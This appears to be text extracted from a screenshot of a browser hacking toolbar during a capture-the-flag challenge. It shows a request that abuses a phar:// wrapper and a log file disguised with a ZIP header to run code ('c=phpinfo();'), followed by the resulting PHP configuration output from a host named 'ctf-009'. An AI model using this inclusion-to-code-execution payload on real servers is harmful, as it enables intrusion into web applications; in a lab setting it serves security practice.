 Load URL
http://218.76.35.74:20115/?page=phar://./log/%50%4b%03%04.log/c&c=phpinfo();
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.4.16
php
System Linux ctf-009 3.10.0-327.36.2.el7.x86_64 #1 SMP Mon Oct 10 23:08:37 UTC 2016
x86_64
Build Date Aug 11 2016 21:25:54
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc